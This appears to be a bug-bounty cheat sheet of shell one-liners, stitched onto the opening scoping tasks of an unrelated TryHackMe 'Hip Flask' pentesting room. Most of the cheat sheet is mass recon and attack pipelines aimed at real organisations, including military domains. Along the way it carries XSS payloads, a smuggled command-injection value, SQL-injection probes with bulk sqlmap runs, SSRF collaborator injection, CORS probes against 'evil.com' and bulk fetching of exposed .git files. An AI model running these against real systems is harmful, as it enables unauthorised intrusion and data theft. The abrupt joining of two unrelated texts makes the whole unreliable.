bbrf inscope add '*.af.mil' '*.osd.mil' '*.marines.mil' '*.pentagon.mil' '*.disa.mil' '*.health.mil' '*.dau.mil' '*.dtra.mil' '*.ng.mil' '*.dds.mil' '*.uscg.mil' '*.army.mil' '*.dcma.mil' '*.dla.mil' '*.dtic.mil' '*.yellowribbon.mil' '*.socom.mil'
```
### Scan log4j using BBRF and log4j-scan
- [Explained command](https://bit.ly/3IUivk9)
```bash
bbrf domains | httpx -silent | xargs -I@ sh -c 'python3 http://log4j-scan.py -u "@"'
```
### SSTI in qsreplase add "{{7*7}}" (0xJin)
```bash
cat subdomains.txt | httpx -silent -status-code | gauplus -random-agent -t 200 | qsreplace “aaa%20%7C%7C%20id%3B%20x” > fuzzing.txt
ffuf -ac -u FUZZ -w fuzzing.txt -replay-proxy 127.0.0.1:8080
```
### Airixss XSS
- [Explained command](https://bit.ly/3tq5Hfv)
```bash
echo testphp.vulnweb.com | waybackurls | gf xss | uro | httpx -silent | qsreplace '"><svg onload=confirm(1)>' | airixss -payload "confirm(1)"
```
### FREQ XSS
- [Explained command](https://bit.ly/3u8Qpeu)
```bash
echo testphp.vulnweb.com | waybackurls | gf xss | uro | qsreplace '"><img src=x onerror=alert(1);>' | freq | egrep -v 'Not'
```
### Bhedak
- [Explained command](https://bit.ly/3oNisxi)
```bash
cat urls | bhedak "\"><svg/onload=alert(1)>*'/---+{{7*7}}"
```
### .bashrc shortcut OFJAAAH
```bash
reconjs(){
gau -subs $1 |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> js.txt ; cat js.txt | anti-burl | awk '{print $4}' | sort -u >> AliveJs.txt
}
cert(){
curl -s "[https://crt.sh/?q=%.$1&output=json](https://crt.sh/?q=%25.$1&output=json)" | jq -r '.[].name_value' | sed 's/\*\.//g' | anew
}
anubis(){
curl -s "[https://jldc.me/anubis/subdomains/$1](https://jldc.me/anubis/subdomains/$1)" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
}
```
### Oneliner Haklistgen
- @hakluke
```bash
subfinder -silent -d domain | anew subdomains.txt | httpx -silent | anew urls.txt | hakrawler | anew endpoints.txt | while read url; do curl $url --insecure | haklistgen | anew wordlist.txt; done
cat subdomains.txt urls.txt endpoints.txt | haklistgen | anew wordlist.txt;
```
### Running JavaScript on each page send to proxy.
- [Explained command](https://bit.ly/3daIyFw)
```bash
cat 200http | page-fetch --javascript '[...document.querySelectorAll("a")].map(n => n.href)' --proxy http://192.168.15.47:8080
```
### Running cariddi to Crawler
- [Explained command](https://bit.ly/3hQPF8w)
```bash
echo tesla.com | subfinder -silent | httpx -silent | cariddi -intensive
```
### Dalfox scan to bugbounty targets.
- [Explained command](https://bit.ly/3nnEhCj)
```bash
xargs -a xss-urls.txt -I@ bash -c 'python3 /dir-to-xsstrike/xsstrike.py -u @ --fuzzer'
```
### Dalfox scan to bugbounty targets.
- [Explained command](https://bit.ly/324Sr1x)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ dalfox url @
```
### Using x8 to Hidden parameters discovery
- [Explaining command](https://bit.ly/3w48wl8)
```bash
assetfinder domain | httpx -silent | sed -s 's/$/\//' | xargs -I@ sh -c 'x8 -u @ -w params.txt -o enumerate'
```
### Extract .js Subdomains
- [Explaining command](https://bit.ly/339CN5p)
```bash
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | anew JS
echo "domain" | haktrails subdomains | httpx -silent | getJS --complete | tojson | anew JS1
```
### goop to search .git files.
- [Explaining command](https://bit.ly/3d0VcY5)
```bash
xargs -a xss -P10 -I@ sh -c 'goop @'
```
### Using chaos list to enumerate endpoint
```bash
curl -s https://raw.githubusercontent.com/projectdiscovery/public-bugbounty-programs/master/chaos-bugbounty-list.json | jq -r '.programs[].domains[]' | xargs -I@ sh -c 'python3 paramspider.py -d @'
```
### Using Wingman to search XSS reflect / DOM XSS
- [Explaining command](https://bit.ly/3m5ft1g)
```bash
xargs -a domain -I@ sh -c 'wingman -u @ --crawl | notify'
```
### Search ASN to metabigor and resolvers domain
- [Explaining command](https://bit.ly/3bvghsY)
```bash
echo 'dod' | metabigor net --org -v | awk '{print $3}' | sed 's/[[0-9]]\+\.//g' | xargs -I@ sh -c 'prips @ | hakrevdns | anew'
```
### OneLiners
### Search .json gospider filter anti-burl
- [Explaining command](https://bit.ly/3eoUhSb)
```bash
gospider -s https://twitch.tv --js | grep -E "\.js(?:onp?)?$" | awk '{print $4}' | tr -d "[]" | anew | anti-burl
```
### Search .json subdomain
- [Explaining command](https://bit.ly/3kZydis)
```bash
assetfinder http://tesla.com | waybackurls | grep -E "\.json(?:onp?)?$" | anew
```
### SonarDNS extract subdomains
- [Explaining command](https://bit.ly/2NvXRyv)
```bash
wget https://opendata.rapid7.com/sonar.fdns_v2/2021-02-26-1614298023-fdns_a.json.gz ; gunzip 2021-02-26-1614298023-fdns_a.json.gz ; cat 2021-02-26-1614298023-fdns_a.json | grep ".DOMAIN.com" | jq .name | tr '" " "' " / " | tee -a sonar
```
### Kxss to search param XSS
- [Explaining command](https://bit.ly/3aaEDHL)
```bash
echo http://testphp.vulnweb.com/ | waybackurls | kxss
```
### Recon subdomains and gau to search vuls DalFox
- [Explaining command](https://bit.ly/3aMXQOF)
```bash
assetfinder testphp.vulnweb.com | gau | dalfox pipe
```
### Recon subdomains and Screenshot to URL using gowitness
- [Explaining command](https://bit.ly/3aKSSCb)
```bash
assetfinder -subs-only army.mil | httpx -silent -timeout 50 | xargs -I@ sh -c 'gowitness single @'
```
### Extract urls to source code comments
- [Explaining command](https://bit.ly/2MKkOxm)
```bash
cat urls1 | html-tool comments | grep -oE '\b(https?|http)://[-A-Za-z0-9+&@#/%?=~_|!:,.;]*[-A-Za-z0-9+&@#/%=~_|]'
```
### Axiom recon "complete"
- [Explaining command](https://bit.ly/2NIavul)
```bash
findomain -t domain -q -u url ; axiom-scan url -m subfinder -o subs --threads 3 ; axiom-scan subs -m httpx -o http ; axiom-scan http -m ffuf --threads 15 -o ffuf-output ; cat ffuf-output | tr "," " " | awk '{print $2}' | fff | grep 200 | sort -u
```
### Domain subdomain extraction
- [Explaining command](https://bit.ly/3c2t6eG)
```bash
cat url | haktldextract -s -t 16 | tee subs.txt ; xargs -a subs.txt -I@ sh -c 'assetfinder -subs-only @ | anew | httpx -silent -threads 100 | anew httpDomain'
```
### Search .js using
- [Explaining command](https://bit.ly/362LyQF)
```bash
assetfinder -subs-only DOMAIN -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | awk '{print $3}' | grep -E "\.js(?:onp?)?$" | anew
```
### This one was huge ... But it collects .js gau + wayback + gospider and makes an analysis of the js. tools you need below.
- [Explaining command](https://bit.ly/3sD0pLv)
```bash
cat dominios | gau |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> gauJS.txt ; cat dominios | waybackurls | grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> waybJS.txt ; gospider -a -S dominios -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" >> gospiderJS.txt ; cat gauJS.txt waybJS.txt gospiderJS.txt | sort -u >> saidaJS ; rm -rf *.txt ; cat saidaJS | anti-burl |awk '{print $4}' | sort -u >> AliveJs.txt ; xargs -a AliveJs.txt -n 2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" ; cat AliveJs.txt | python3 collector.py output ; rush -i output/urls.txt 'python3 SecretFinder.py -i {} -o cli | sort -u >> output/resultJSPASS'
```
### My recon automation simple. OFJAAAH.sh
- [Explaining command](https://bit.ly/3nWHM22)
```bash
chaos -d $1 -o chaos1 -silent ; assetfinder -subs-only $1 >> assetfinder1 ; subfinder -d $1 -o subfinder1 -silent ; cat assetfinder1 subfinder1 chaos1 >> hosts ; cat hosts | anew clearDOMAIN ; httpx -l hosts -silent -threads 100 | anew http200 ; rm -rf chaos1 assetfinder1 subfinder1
```
### Download all domains to bounty chaos
- [Explaining command](https://bit.ly/38wPQ4o)
```bash
curl https://chaos-data.projectdiscovery.io/index.json | jq -M '.[] | .URL | @sh' | xargs -I@ sh -c 'wget @ -q'; mkdir bounty ; unzip '*.zip' -d bounty/ ; rm -rf *zip ; cat bounty/*.txt >> allbounty ; sort -u allbounty >> domainsBOUNTY ; rm -rf allbounty bounty/ ; echo '@OFJAAAH'
```
### Recon to search SSRF Test
- [Explaining command](https://bit.ly/3shFFJ5)
```bash
findomain -t DOMAIN -q | httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net
```
### ShuffleDNS to domains in file scan nuclei.
- [Explaining command](https://bit.ly/2L3YVsc)
```bash
xargs -a domain -I@ -P500 sh -c 'shuffledns -d "@" -silent -w words.txt -r resolvers.txt' | httpx -silent -threads 1000 | nuclei -t /root/nuclei-templates/ -o re1
```
### Search Asn Amass
- [Explaining command](https://bit.ly/2EMooDB)
Amass intel will search the organization "paypal" from a database of ASNs at a faster-than-default rate. It will then take these ASN numbers and scan the complete ASN/IP space for all tld's in that IP space (paypal.com, paypal.co.id, paypal.me)
```bash
amass intel -org paypal -max-dns-queries 2500 | awk -F, '{print $1}' ORS=',' | sed 's/,$//' | xargs -P3 -I@ -d ',' amass intel -asn @ -max-dns-queries 2500''
```
### SQLINJECTION Mass domain file
- [Explaining command](https://bit.ly/354lYuf)
```bash
httpx -l domains -silent -threads 1000 | xargs -I@ sh -c 'findomain -t @ -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1'
```
### Using chaos search js
- [Explaining command](https://bit.ly/32vfRg7)
Chaos is an API by Project Discovery that discovers subdomains. Here we are querying thier API for all known subdoains of "att.com". We are then using httpx to find which of those domains is live and hosts an HTTP or HTTPs site. We then pass those URLs to GoSpider to visit them and crawl them for all links (javascript, endpoints, etc). We then grep to find all the JS files. We pipe this all through anew so we see the output iterativlely (faster) and grep for "(http|https)://att.com" to make sure we dont recieve output for domains that are not "att.com".
```bash
chaos -d att.com | httpx -silent | xargs -I@ -P20 sh -c 'gospider -a -s "@" -d 2' | grep -Eo "(http|https)://[^/"].*.js+" | sed "s#]
```
### Search Subdomain using Gospider
- [Explaining command](https://bit.ly/2QtG9do)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) we use some blacklist, so that it doesn’t travel, not to delay, grep is a command-line utility for searching plain-text data sets for lines that match a regular expression to search HTTP and HTTPS
```bash
gospider -d 0 -s "https://site.com" -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### Using gospider to chaos
- [Explaining command](https://bit.ly/2D4vW3W)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) chaos is a subdomain search project, to use it needs the api, to xargs is a command on Unix and most Unix-like operating systems used to build and execute commands from standard input.
```bash
chaos -d paypal.com -bbq -filter-wildcard -http-url | xargs -I@ -P5 sh -c 'gospider -a -s "@" -d 3'
```
### Using recon.dev and gospider crawler subdomains
- [Explaining command](https://bit.ly/32pPRDa)
We will use recon.dev api to extract ready subdomains infos, then parsing output json with jq, replacing with a Stream EDitor all blank spaces
If anew, we can sort and display unique domains on screen, redirecting this output list to httpx to create a new list with just alive domains.
Xargs is being used to deal with gospider with 3 parallel proccess and then using grep within regexp just taking http urls.
```bash
curl "https://recon.dev/api/search?key=apiKEY&domain=paypal.com" |jq -r '.[].rawDomains[]' | sed 's/ //g' | anew |httpx -silent | xargs -P3 -I@ gospider -d 0 -s @ -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### PSQL - search subdomain using cert.sh
- [Explaining command](https://bit.ly/32rMA6e)
Make use of pgsql cli of crt.sh, replace all comma to new lines and grep just twitch text domains with anew to confirm unique outputs
```bash
psql -A -F , -f querycrt -h http://crt.sh -p 5432 -U guest certwatch 2>/dev/null | tr ', ' '\n' | grep twitch | anew
```
### Search subdomains using github and httpx
- [Github-search](https://github.com/gwen001/github-search)
Using python3 to search subdomains, httpx filter hosts by up status-code response (200)
```python
./github-subdomains.py -t APYKEYGITHUB -d domaintosearch | httpx --title
```
### Search SQLINJECTION using qsreplace search syntax error
- [Explained command](https://bit.ly/3hxFWS2)
```bash
grep "=" .txt| qsreplace "' OR '1" | httpx -silent -store-response-dir output -threads 100 | grep -q -rn "syntax\|mysql" output 2>/dev/null && \printf "TARGET \033[0;32mCould Be Exploitable\e[m\n" || printf "TARGET \033[0;31mNot Vulnerable\e[m\n"
```
### Search subdomains using jldc
- [Explained command](https://bit.ly/2YBlEjm)
```bash
curl -s "https://jldc.me/anubis/subdomains/att.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
```
### Search subdomains in assetfinder using hakrawler spider to search links in content responses
- [Explained command](https://bit.ly/3hxRvZw)
```bash
assetfinder -subs-only tesla.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | grep "tesla"
```
### Search subdomains in cert.sh
- [Explained command](https://bit.ly/2QrvMXl)
```bash
curl -s "https://crt.sh/?q=%25.att.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | httpx -title -silent | anew
```
### Search subdomains in cert.sh assetfinder to search in link /.git/HEAD
- [Explained command](https://bit.ly/3lhFcTH)
```bash
curl -s "https://crt.sh/?q=%25.tesla.com&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
```bash
curl -s "https://crt.sh/?q=%25.enjoei.com.br&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | httpx -silent -path /.git/HEAD -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Collect js files from hosts up by gospider
- [Explained command](https://bit.ly/3aWIwyI)
```bash
xargs -P 500 -a pay -I@ sh -c 'nc -w1 -z -v @ 443 2>/dev/null && echo @' | xargs -I@ -P10 sh -c 'gospider -a -s "https://@" -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" | anew'
```
### Subdomain search Bufferover resolving domain to httpx
- [Explained command](https://bit.ly/3lno9j0)
```bash
curl -s https://dns.bufferover.run/dns?q=.sony.com |jq -r .FDNS_A[] | sed -s 's/,/\n/g' | httpx -silent | anew
```
### Using gargs to gospider search with parallel proccess
- [Gargs](https://github.com/brentp/gargs)
- [Explained command](https://bit.ly/2EHj1FD)
```bash
httpx -ports 80,443,8009,8080,8081,8090,8180,8443 -l domain -timeout 5 -threads 200 --follow-redirects -silent | gargs -p 3 'gospider -m 5 --blacklist pdf -t 2 -c 300 -d 5 -a -s {}' | anew stepOne
```
### Injection xss using qsreplace to urls filter to gospider
- [Explained command](https://bit.ly/3joryw9)
```bash
gospider -S domain.txt -t 3 -c 100 | tr " " "\n" | grep -v ".js" | grep "https://" | grep "=" | qsreplace '%22><svg%20onload=confirm(1);>'
```
### Extract URL's to apk
- [Explained command](https://bit.ly/2QzXwJr)
```bash
apktool d app.apk -o uberApk;grep -Phro "(https?://)[\w\.-/]+[\"'\`]" uberApk/ | sed 's#"##g' | anew | grep -v "w3\|android\|github\|schemas.android\|google\|goo.gl"
```
### Chaos to Gospider
- [Explained command](https://bit.ly/3gFJbpB)
```bash
chaos -d att.com -o att -silent | httpx -silent | xargs -P100 -I@ gospider -c 30 -t 15 -d 4 -a -H "x-forwarded-for: 127.0.0.1" -H "User-Agent: Mozilla/5.0 (Linux; U; Android 2.2) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1" -s @
```
### Checking invalid certificate
- [Real script](https://bit.ly/2DhAwMo)
- [Script King](https://bit.ly/34Z0kIH)
```bash
xargs -a domain -P1000 -I@ sh -c 'bash cert.sh @ 2> /dev/null' | grep "EXPIRED" | awk '/domain/{print $5}' | httpx
```
### Using shodan & Nuclei
- [Explained command](https://bit.ly/3jslKle)
Shodan is a search engine that lets the user find specific types of computers connected to the internet, AWK Cuts the text and prints the third column.
httpx is a fast and multi-purpose HTTP using -silent. Nuclei is a fast tool for configurable targeted scanning based on templates offering massive extensibility and ease of use, You need to download the nuclei templates.
```bash
shodan domain DOMAIN TO BOUNTY | awk '{print $3}' | httpx -silent | nuclei -t /nuclei-templates/
```
### Open Redirect test using gf.
- [Explained command](https://bit.ly/3hL263x)
echo is a command that outputs the strings it is being passed as arguments. What to Waybackurls? Accept line-delimited domains on stdin, fetch known URLs from the Wayback Machine for .domain.com and output them on stdout. Httpx? is a fast and multi-purpose HTTP. GF? A wrapper around grep to avoid typing common patterns and anew Append lines from stdin to a file, but only if they don't already appear in the file. Outputs new lines to stdout too, removes duplicates.
```bash
echo "domain" | waybackurls | httpx -silent -timeout 2 -threads 100 | gf redirect | anew
```
### Using shodan to jaeles "How did I find a critical today? well as i said it was very simple, using shodan and jaeles".
- [Explained command](https://bit.ly/2QQfY0l)
```bash
shodan domain domain| awk '{print $3}'| httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using Chaos to jaeles "How did I find a critical today?.
- [Explained command](https://bit.ly/2YXiK8N)
To chaos this project to projectdiscovery, Recon subdomains, using httpx, if we see the output from chaos domain.com we need it to be treated as http or https, so we use httpx to get the results. We use anew, a tool that removes duplicates from @TomNomNom, to get the output treated for import into jaeles, where he will scan using his templates.
```bash
chaos -d domain | httpx -silent | anew | xargs -I@ jaeles scan -c 100 -s /jaeles-signatures/ -u @
```
### Using shodan to jaeles
- [Explained command](https://bit.ly/2Dkmycu)
```bash
domain="domaintotest";shodan domain $domain | awk -v domain="$domain" '{print $1"."domain}'| httpx -threads 300 | anew shodanHostsUp | xargs -I@ -P3 sh -c 'jaeles -c 300 scan -s jaeles-signatures/ -u @'| anew JaelesShodanHosts
```
### Search to files using assetfinder and ffuf
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
assetfinder att.com | sed 's#*.# #g' | httpx -silent -threads 10 | xargs -I@ sh -c 'ffuf -w path.txt -u @/FUZZ -mc 200 -H "Content-Type: application/json" -t 150 -H "X-Forwarded-For:127.0.0.1"'
```
### HTTPX using new mode location and injection XSS using qsreplace.
- [Explained command](https://bit.ly/2Go3Ba4)
```bash
httpx -l master.txt -silent -no-color -threads 300 -location 301,302 | awk '{print $2}' | grep -Eo '(http|https)://[^/"].*' | tr -d '[]' | anew | xargs -I@ sh -c 'gospider -d 0 -s @' | tr ' ' '\n' | grep -Eo '(http|https)://[^/"].*' | grep "=" | qsreplace "<svg onload=alert(1)>" "'
```
### Grap internal juicy paths and do requests to them.
- [Explained command](https://bit.ly/357b1IY)
```bash
export domain="https://target";gospider -s $domain -d 3 -c 300 | awk '/linkfinder/{print $NF}' | grep -v "http" | grep -v "http" | unfurl paths | anew | xargs -I@ -P50 sh -c 'echo $domain@ | httpx -silent -content-length'
```
### Download to list bounty targets We inject using the sed .git/HEAD command at the end of each url.
- [Explained command](https://bit.ly/2R2gNn5)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv | cat domains.txt | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Using to findomain to SQLINJECTION.
- [Explained command](https://bit.ly/2ZeAhcF)
```bash
findomain -t testphp.vulnweb.com -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1
```
### Jaeles scan to bugbounty targets.
- [Explained command](https://bit.ly/3jXbTnU)
```bash
wget https://raw.githubusercontent.com/arkadiyt/bounty-targets-data/master/data/domains.txt -nv ; cat domains.txt | anew | httpx -silent -threads 500 | xargs -I@ jaeles scan -s /jaeles-signatures/ -u @
```
### JLDC domain search subdomain, using rush and jaeles.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
curl -s "https://jldc.me/anubis/subdomains/sony.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | httpx -silent -threads 300 | anew | rush -j 10 'jaeles scan -s /jaeles-signatures/ -u {}'
```
### Chaos to search subdomains check cloudflareip scan port.
- [Explained command](https://bit.ly/3hfNV5k)
```bash
chaos -silent -d paypal.com | filter-resolved | cf-check | anew | naabu -rate 60000 -silent -verify | httpx -title -silent
```
### Search JS to domains file.
- [Explained command](https://bit.ly/2Zs13yj)
```bash
cat FILE TO TARGET | httpx -silent | subjs | anew
```
### Search JS using assetfinder, rush and hakrawler.
- [Explained command](https://bit.ly/3ioYuV0)
```bash
assetfinder -subs-only paypal.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | rush 'hakrawler -plain -linkfinder -depth 5 -url {}' | grep "paypal"
```
### Search to CORS using assetfinder and rush
- [Explained command](https://bit.ly/33qT71x)
```bash
assetfinder fitbit.com | httpx -threads 300 -follow-redirects -silent | rush -j200 'curl -m5 -s -I -H "Origin:evil.com" {} | [[ $(grep -c "evil.com") -gt 0 ]] && printf "\n\033[0;32m[VUL TO CORS] - {}\e[m"'
```
### Search to js using hakrawler and rush & unew
- [Explained command](https://bit.ly/2Rqn9gn)
```bash
cat hostsGospider | rush -j 100 'hakrawler -js -plain -usewayback -depth 6 -scope subs -url {} | unew hakrawlerHttpx'
```
### XARGS to dirsearch brute force.
- [Explained command](https://bit.ly/32MZfCa)
```bash
cat hosts | xargs -I@ sh -c 'python3 dirsearch.py -r -b -w path -u @ -i 200, 403, 401, 302 -e php,html,json,aspx,sql,asp,js'
```
### Assetfinder to run massdns.
- [Explained command](https://bit.ly/32T5W5O)
```bash
assetfinder DOMAIN --subs-only | anew | massdns -r lists/resolvers.txt -t A -o S -w result.txt ; cat result.txt | sed 's/A.*//; s/CN.*// ; s/\..$//' | httpx -silent
```
### Extract path to js
- [Explained command](https://bit.ly/3icrr5R)
```bash
cat file.js | grep -aoP "(?<=(\"|\'|\`))\/[a-zA-Z0-9_?&=\/\-\#\.]*(?=(\"|\'|\`))" | sort -u
```
### Find subdomains and Secrets with jsubfinder
- [Explained command](https://bit.ly/3dvP6xq)
```bash
cat subdomsains.txt | httpx --silent | jsubfinder search -s
```
### Search domains to Range-IPS.
- [Explained command](https://bit.ly/3fa0eAO)
```bash
cat dod1 | awk '{print $1}' | xargs -I@ sh -c 'prips @ | hakrevdns -r 1.1.1.1' | awk '{print $2}' | sed -r 's/.$//g' | httpx -silent -timeout 25 | anew
```
### Search new's domains using dnsgen.
- [Explained command](https://bit.ly/3kNTHNm)
```bash
xargs -a army1 -I@ sh -c 'echo @' | dnsgen - | httpx -silent -threads 10000 | anew newdomain
```
### List ips, domain extract, using amass + wordlist
- [Explained command](https://bit.ly/2JpRsmS)
```bash
amass enum -src -ip -active -brute -d navy.mil -o domain ; cat domain | cut -d']' -f 2 | awk '{print $1}' | sort -u > hosts-amass.txt ; cat domain | cut -d']' -f2 | awk '{print $2}' | tr ',' '\n' | sort -u > ips-amass.txt ; curl -s "https://crt.sh/?q=%.navy.mil&output=json" | jq '.[].name_value' | sed 's/\"//g' | sed 's/\*\.//g' | sort -u > hosts-crtsh.txt ; sed 's/$/.navy.mil/' dns-Jhaddix.txt_cleaned > hosts-wordlist.txt ; cat hosts-amass.txt hosts-crtsh.txt hosts-wordlist.txt | sort -u > hosts-all.txt
```
### Search domains using amass and search vul to nuclei.
- [Explained command](https://bit.ly/3gsbzNt)
```bash
amass enum -passive -norecursive -d disa.mil -o domain ; httpx -l domain -silent -threads 10 | nuclei -t PATH -o result -timeout 30
```
### Verify to cert using openssl.
- [Explained command](https://bit.ly/37avq0C)
```bash
sed -ne 's/^\( *\)Subject:/\1/p;/X509v3 Subject Alternative Name/{
N;s/^.*\n//;:a;s/^\( *\)\(.*\), /\1\2\n\1/;ta;p;q; }' < <(
openssl x509 -noout -text -in <(
openssl s_client -ign_eof 2>/dev/null <<<$'HEAD / HTTP/1.0\r\n\r' \
-connect hackerone.com:443 ) )
```
### Search domains using openssl to cert.
- [Explained command](https://bit.ly/3m9AsOY)
```bash
xargs -a recursivedomain -P50 -I@ sh -c 'openssl s_client -connect @:443 2>&1 '| sed -E -e 's/[[:blank:]]+/\n/g' | httpx -silent -threads 1000 | anew
```
### Search to Hackers.
- [Censys](https://censys.io)
- [Spyce](https://spyce.com)
- [Shodan](https://shodan.io)
- [Viz Grey](https://viz.greynoise.io)
- [Zoomeye](https://zoomeye.org)
- [Onyphe](https://onyphe.io)
- [Wigle](https://wigle.net)
- [Intelx](https://intelx.io)
- [Fofa](https://fofa.so)
- [Hunter](https://hunter.io)
- [Zorexeye](https://zorexeye.com)
- [Pulsedive](https://pulsedive.com)
- [Netograph](https://netograph.io)
- [Vigilante](https://vigilante.pw)
- [Pipl](https://pipl.com)
- [Abuse](https://abuse.ch)
- [Cert-sh](https://cert.sh)
- [Maltiverse](https://maltiverse.com/search)
- [Insecam](https://insecam.org)
- [Anubis](https://https://jldc.me/anubis/subdomains/att.com)
- [Dns Dumpster](https://dnsdumpster.com)
- [PhoneBook](https://phonebook.cz)
- [Inquest](https://labs.inquest.net)
- [Scylla](https://scylla.sh)
# Project
[](http://golang.org)
[](https://www.gnu.org/software/bash/)
[](https://github.com/Naereen/badges/)
[](https://t.me/KingOfTipsBugBounty)
<a href="https://www.buymeacoffee.com/OFJAAAH" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/orange_img.png" alt="Buy Me A Coffee" style="height: 20px !important;width: 50px !important;box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;-webkit-box-shadow: 0px 3px 2px 0px rgba(190, 190, 190, 0.5) !important;" ></a>
|
# Hip Flask

Room Link: https://tryhackme.com/room/hipflask
## Task 1
Introduction Deploy! (deply the machine)
## Task 2
### Introduction Outline
Hip Flask is a beginner to intermediate level walkthrough. It aims to provide an in-depth analysis of the thought-processes involved in attacking an exposed webserver hosting a custom application in a penetration testing context.
Specifically, this room will look at exploiting a Python Flask application via two very distinctive flaws to gain remote code execution on the server. A simple privilege escalation will then be carried out resulting in full root access over the target.
The tasks in this room will cover every step of the attack process in detail, including providing possible remediations for the vulnerabilities found. There are no explicit pre-requisites to cover before attempting this room; however, further resources will be linked at relevant sections should you wish further practice with the topic in question. That said, knowledge of Python and basic hacking fundamentals will come in handy. When in doubt: research!
Firefox is highly recommended for the web portion of this room. Use a different browser if you like, but be warned that any and all troubleshooting notes will be aimed at Firefox.
## Task 3
### Procedure Scoping
Before beginning an engagement, it is vitally important that both sides are completely clear about what will happen, and when it will happen. This effectively amounts to the client providing the pentester(s) with a list of targets, things to look out for, things to avoid, and any other relevant information about the assignment. In turn, the assessing team will establish whether the client's request is possible to fulfil, then either work with the client to find a more suitable scope or move on to arrange a period of time when the testing will be carried out. Additionally, the pentesters will also provide the client with the IP addresses the attacks will be coming from.
This process is referred to as "scoping".
Aside from the scoping meetings, the client will also provide the testing team with a point of contact in the company. This person will work with the team to some extent throughout the testing. In many cases this may simply be the person to reach out to should something go wrong; in other cases there may be daily, or even hourly reporting to this individual.
There are various types of penetration tests, and various methodologies with which these tests can be carried out. These methodologies can be placed on a sliding scale between black box and white box, with grey box in the middle. In a purely black box penetration test the assessing team will be given no information about the targets, aside from addresses or an address range to attack. In extreme cases the attackers may be given little more than the company name and be forced to determine the addresses for themselves. In short, the attackers start with no prior information and have to perform initial enumeration for themselves from the same starting position as a bad actor (a malicious hacker, or group of hackers, attacking the target without permission). This is good from a realism perspective, however, pentests are expensive and many companies do not wish to pay the assessors to sit around and perform initial footprinting of the organisation.
At the opposite end of the spectrum is white box penetration testing. As expected, in a white box penetration test, the attackers are given all relevant information about the target(s), which they can review in order to find vulnerabilities based on prior security knowledge and experience.
Most common are grey box tests where only some of the relevant information is provided by the client. The amount disclosed is dependent on the client and the target, meaning that a grey box test could fall anywhere on a sliding scale between white and black box tests.
The most common types of penetration test are web application and network pentests.
Web application penetration testing revolves (as the name would suggest) around searching for vulnerabilities in web applications. In this style of assessment, the scope would provide the pentesters with a webapp (or multiple webapps) to work with. In a white box webapp pentest, the source code for the application would usually also be disclosed. Assessors would then attempt to find vulnerabilities in the application(s) over a period of time; often following a methodology such as that outlined in the OWASP Testing Guide.
Network pentests (often called Infrastructure pentests) can be further split into two categories: internal and external.
External network pentests are when the client provides a public-facing endpoint (such as a VPN server or firewall) and asks the pentesters to assess it from the outside. Should the assessors succeed in gaining access, a further consultation with the client would be required to discuss an extension of the scope to include internal targets.
Internal network pentests usually involve a pentester physically going to the client and attacking the network from on-site, although remote internal pentests where companies give the pentester remote access to a machine in the network (e.g. via VPN) are growing in popularity. These are relatively common as companies often want to test their active directory infrastructure. This kind of assessment is frequently grey box and starts from a position of assumed compromise. In other words, the attackers are provided with a low-privileged account with which they can start to poke around the network and see what they can use to escalate their privileges over the domain.
The scope for this room is as follows:
There is one target: 10.10.69.83. This is the client's public-facing webserver.
The machine is a cloned copy of the client's production server. Every service running on the machine is in scope.
The target is hosted privately by the client at their headquarters. The target is owned entirely by the client. The client has the requisite authority to commission testing on the target.
No further information will be given about the target.
Assessors should attempt to find any and all vulnerabilities in the server, then report back to the client: Hip Flasks Ltd.
The client is the "Hip Flasks Ltd" company.
